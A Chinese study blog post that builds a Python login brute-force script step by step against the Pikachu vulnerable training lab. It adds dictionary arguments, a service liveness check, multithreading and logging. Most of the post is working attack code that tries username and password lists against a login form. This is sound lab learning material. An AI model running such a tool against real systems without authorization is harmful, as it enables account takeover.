POC学习 POC测试,即Proof of Concept,是业界流行的针对客户具体应用的验证性测试,根据用户对采用系统提出的性能要求和扩展需求的指标,在选用服务器上进行真实数据的运行,对承载用户数据量和运行时间进行实际测算,并根据用户未来业务扩展的需求加大数据量以验证系统和平台的承载能力和性能变化。
这里对上课学的东西做一下复盘,写一个结合自己理解的POC,可以参考很多例子,但还是写一个自己思路的把
https://cloud.tencent.com/developer/article/1759225

基于pikachu弱口令爆破的脚本 在用xray扫pikachu靶场时,我们会遇到暴力破解的漏洞,这时候我们可以写一个简单的爆破脚本来测试,虽然burp很好用,但写一个poc练习一下也挺好的,写一下需求思维导图,流程图
爆破,顾名思义,简单粗暴,对账号,密码用字典一个一个匹配测试,思路比较简单,但实际情况很复杂,有验证码,流量限制等。我们需要考虑这些问题。下面给出一个需求的思维导图。
需求要点多,一步一步来吧,像上课一样,先获取页面,传参,交互,慢慢添加功能,再画一个功能的流程图
.png)
上面是ai生成的,好细致,还学了两个点,输出日志和结果,这是我没考虑到的。下面先针对pikachu的爆破页面进行编写
开发环境 操作系统:windows10
运行环境:python 3.9.12,pycharm
主要依赖:在requirement.txt里

访问页面 先具体看下页面内容,爬虫后续再实现

查看源码

post方法,这样子参数不好确定,抓包看看
可以,确定参数
username=admin&password=admin&submit=Login

获取页面 这个可以用requests模块,不会用就搜怎么用
https://blog.csdn.net/m0_43404934/article/details/122331463
import requestsurl = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" r = requests.post(url) print (r.text)
传递参数 username=admin&password=admin&submit=Login
传递参数,requests要求参数要写成key-value的格式,也可以是json的格式,这里我们用字典的形式传参,这里先写个正确的密码,看返回内容会不会改变
传回来的内容,有点难看,看下给它保存成html文件试试
with open ( r'HTML.html' , 'w+' ) as f: f.write(r.text)

返回成功的标志是success
判断是否成功 可以先用简单if in来试试,简单修改下代码

import requestsusername="admin" password="123456" data = { "username" :username, "password" :password, "submit" :"Login" } url = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" r = requests.post(url,data=data) if "success" in r.text: print ("[+]爆破成功:用户名:" + username + ",密码:" + password)

结合字典


username.txt(pikachu打错了)
password.txt
读取字典,存为列表
with open ("username.txt" ,"r" ) as f1: username = f1.read().split("\n" ) with open ("password.txt" ,"r" ) as f2: password = f2.read().split("\n" ) print (username)print (password)
执行爆破run 我们可以把爆破过程封装成一个函数
def run (username,pssword,url ): for i in username: for j in password: data = { "username" : i, "password" : j, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: print ("[+]爆破成功:用户名:" + i + ",密码:" + j) else : print ("[-]爆破失败:用户名:" + i + ",密码:" + j)
然后执行run函数

如果我们只想看成功例子,可以把else注释了
到这里就基本实现了一个爆破的poc了,下面我们可以继续扩展
高级:https://www.cnblogs.com/JIAcheerful/p/18226320
扩展一:用参数指定两个字典 https://blog.csdn.net/MengYa_Dream/article/details/124451852

这里就要用到我们的parser库了,在学习过程 中,发现argparser更好用,下面这个是官中文档,有例子,容易理解
https://docs.python.org/zh-cn/3/library/argparse.html
使用 argparseArgumentParser
import argparser parser = argparse.ArgumentParser(description='参数功能' )
ArgumentParser
添加参数 https://blog.csdn.net/MilkLeong/article/details/115639740

给一个 ArgumentParseradd_argument()ArgumentParserparse_args()
parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" )
完成代码
import argparse def get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) print (username)print (password)
如果是pycharm可以在Terminal里测试
这里为了方便演示,我就在外面的cmd里演示了
可以,这时候我们就可以去改我们的poc了
import requestsimport argparsedef get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) url = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" def run (username,pssword,url ): for i in username: for j in password: data = { "username" : i, "password" : j, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: print ("[+]爆破成功:用户名:" + i + ",密码:" + j) run(username,password,url)
成功执行,然后在写这个功能的时候遇到个问题,就是虚拟机挂起了,服务没了,这时候未响应,也没有输出,我们可以做个探活,然后可以看下这篇文章,后续有用
https://blog.csdn.net/heqiang525/article/details/89879056
扩展二:探测服务存活 https://blog.csdn.net/CNXBDSa/article/details/120055796
import requestsurl = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" try : respone = requests.get(url, timeout=5 ) print (f"响应状态码:{respone.status_code} -----> {url} " ) except requests.exceptions.RequestException as e: print (f"请求失败: {url} , 错误信息: {e} " )
原理就是根据响应码来判断,我们先看看服务存活的结果
可以看到是存活的,下面我们把服务关闭试试
可以看到返回失败的信息了,当然如果网络状态不好的状况下,我们可以适当提高timeout的时间,我们可以把timeout作为可控参数传递,然后设置好默认的值为5
parser.add_argument('-t' , '--timeout' , required=False , type =int , metavar="5" , help ="设置超时时间" , default=5 )
然后报错信息有时候太多影响体验可以看下这篇
Python 获取Python中的异常详细信息
def check (url, timeout ): try : respone = requests.get(url, timeout=timeout) print (f"响应状态码:{respone.status_code} -----> {url} " ) return respone.status_code except requests.exceptions.RequestException as e: print (f"请求失败: {url} , 错误信息: {type (e).__name__} " ) return
这样子报错信息会少很多
也可以测试timeout参数有没有生效,不懂有没有上限,我们设置个10s,在10s内我们把服务重新启动起来看看,我这样子设计不合理,连接是一次请求,一次返回。如果没有明确返回,才会探测,如果直接拒绝连接,导致失败,它都不会等,所以这个实验不靠谱,要限制流量测试才合理,但这个有点难度。。。暂时不测了,先放那。
扩展三:提升速度 Python 并发编程实战,用多线程、多进程、多协程加速程序运行
python并发编程这一篇就够了


多线程:threading,利用CPU和IO可以同时执行的原理,让CPU不会干巴巴等待IO完成
多进程:multiprocessing,利用多核CPU的能力,真正的并行执行任务
asyncio,异步IO:在单线程利用CPU和IO同时执行的原理,实现函数异步执行
使用Lock对资源加锁,防止冲突访问
使用Queue实现不同线程/进程之间的数据通信,实现生产者-消费者模式
操作系统的超级难点。。。。
使用线程池Pool/进程池Po0l,简化线程/进程的任务提交、等待结束、获取结果
使用subprocess启动外部程序的进程,并进行输入输出交互
怎么感觉爆破,两个都沾点,但应该是IO密集型,网络开销比较大
选择多线程
后面的生产者消费者就不看了,太难了,下面是两种代码
原版
import requestsimport argparseimport timedef get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) parser.add_argument('-t' , '--timeout' , required=False , type =int , metavar="5" , help ="设置超时时间" , default=5 ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) timeout = args.timeout url = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" def check (url, timeout ): try : respone = requests.get(url, timeout=timeout) print (f"响应状态码:{respone.status_code} -----> {url} " ) return respone.status_code except requests.exceptions.RequestException as e: print (f"请求失败: {url} , 错误信息: {type (e).__name__} " ) return def run (username, password, url, timeout ): if check(url, timeout) != 200 : return for i in username: for j in password: data = { "username" : i, "password" : j, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: print ("[+]爆破成功:用户名:" + i + ",密码:" + j) return if __name__ == "__main__" : start = time.time() run(username, password, url, timeout) end = time.time() print ("time" +str (end - start)+"seconds" )
多线程
import requestsimport argparseimport threadingimport timedef get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) parser.add_argument('-t' , '--timeout' , required=False , type =int , metavar="5" , help ="设置超时时间" , default=5 ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) timeout = args.timeout url = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" def check (url, timeout ): try : respone = requests.get(url, timeout=timeout) print (f"响应状态码:{respone.status_code} -----> {url} " ) return respone.status_code except requests.exceptions.RequestException as e: print (f"请求失败: {url} , 错误信息: {type (e).__name__} " ) return def run (username, password, url ): data = { "username" : username, "password" : password, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: print ("[+]爆破成功:用户名:" + username + ",密码:" + password) return def multi_thread (username, password,url,timeout ): if check(url, timeout) != 200 : return threads = [] for i in username: for j in password: threads.append(threading.Thread(target=run, args=(i,j,url,))) for thread in threads: thread.start() for thread in threads: thread.join() print ("运行结束" ) if __name__ == "__main__" : start = time.time() multi_thread(username, password, url, timeout) end = time.time() print ("time" +str (end - start)+"seconds" )
对比 少量数据
可以看到原版还更快
大量数据
可以看到数据量大了,多线程的速度快的多,快了快一倍,但测试中也有问题,多线程容易报错,而且一报错就很多报错信息。。。。可能是因为没有上锁导致的安全问题,这个要学的就有点多了。。。果然把BP用好比啥都强。。。
扩展四:输出日志 https://blog.csdn.net/chrnhao/article/details/138216601
logging.basicConfig(level=logging.INFO, format ='%(asctime)s - %(levelname)s - %(message)s' ) logger = logging.getLogger(__name__) current_time = time.strftime('%Y-%m-%d_%H-%M-%S' , time.localtime()) log_file_name = f"{current_time} _{url.replace('/' , '_' ).replace(':' , '_' )} .txt" file_handler = logging.FileHandler(log_file_name, encoding='utf-8' ) file_handler.setLevel(logging.INFO) file_formatter = logging.Formatter('%(asctime)s - %(levelname)s - %(message)s' ) file_handler.setFormatter(file_formatter) logger.addHandler(file_handler)

可以看到效果还是不错的
问题修复

可以看到是不同进程之间引起了错误
无法连接,这个我也无法解决
错误信息太多 看不过来我们可以提升日志记录的等级为,把error也记录进去
logging.basicConfig(level=logging.DEBUG, format ='%(asctime)s - %(levelname)s - %(message)s' ) logger = logging.getLogger(__name__)
在查看代码的过程发现,有这么多异常信息是因为run’没有作异常处理
做一下requests的异常处理
def run (username, password, url ): try : data = { "username" : username, "password" : password, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: logger.info("[+]爆破成功:用户名:" + username + ",密码:" + password) except requests.exceptions.RequestException as e: logger.exception(f"请求失败: {url} , 错误信息: {type (e).__name__} ,测试数据: username:{username} , password {password} " )
输出复杂(日志就不带url,太长了)
密密麻麻的,不好找,在最后再加一个正确的输出结果,先用一个列表把成功的结果存起来,下面是改完后的完整代码
import requestsimport argparseimport threadingimport timeimport loggingurl = "http://192.168.174.160/pikachu/vul/burteforce/bf_form.php" logging.basicConfig(level=logging.DEBUG, format ='%(asctime)s - %(levelname)s - %(message)s' ) logger = logging.getLogger(__name__) current_time = time.strftime('%Y-%m-%d_%H-%M-%S' , time.localtime()) log_file_name = f"{current_time} .txt" file_handler = logging.FileHandler(log_file_name, encoding='utf-8' ) file_handler.setLevel(logging.DEBUG) file_formatter = logging.Formatter('%(asctime)s - %(levelname)s - %(message)s' ) file_handler.setFormatter(file_formatter) logger.addHandler(file_handler) success_results = [] def get_data (path ): with open (path, "r" ) as f: data = f.read().split("\n" ) return data parser = argparse.ArgumentParser(description='参数功能' ) parser.add_argument('-u' , '--username' , required=True , type =str , metavar="username.txt" , help ="指定用户字典" ) parser.add_argument('-p' , '--password' , required=True , type =str , metavar="username.txt" , help ="指定密码字典" ) parser.add_argument('-t' , '--timeout' , required=False , type =int , metavar="5" , help ="设置超时时间" , default=5 ) args = parser.parse_args() username = get_data(args.username) password = get_data(args.password) timeout = args.timeout def check (url, timeout ): try : response = requests.get(url, timeout=timeout) logger.info(f"响应状态码:{response.status_code} -----> {url} " ) return response.status_code except requests.exceptions.RequestException as e: logger.error(f"请求失败: {url} , 错误信息: {type (e).__name__} " ) return def run (username, password, url ): try : data = { "username" : username, "password" : password, "submit" : "Login" } r = requests.post(url, data=data) if "success" in r.text: success_results.append(f"[+]爆破成功:用户名:{username} ,密码:{password} " ) logger.info(success_results[-1 ]) else : logger.debug(f"[-]爆破失败:用户名:{username} ,密码:{password} " ) except requests.exceptions.RequestException as e: logger.error(f"请求失败: {url} , 错误信息: {type (e).__name__} , 测试数据: username:{username} , password {password} " ) def multi_thread (username, password, url, timeout ): if check(url, timeout) != 200 : return threads = [] for i in username: for j in password: threads.append(threading.Thread(target=run, args=(i, j, url,))) for thread in threads: thread.start() for thread in threads: thread.join() logger.info("运行结束" ) logger.info("成功的结果:" ) for result in success_results: logger.info(result) if __name__ == "__main__" : multi_thread(username, password, url, timeout)
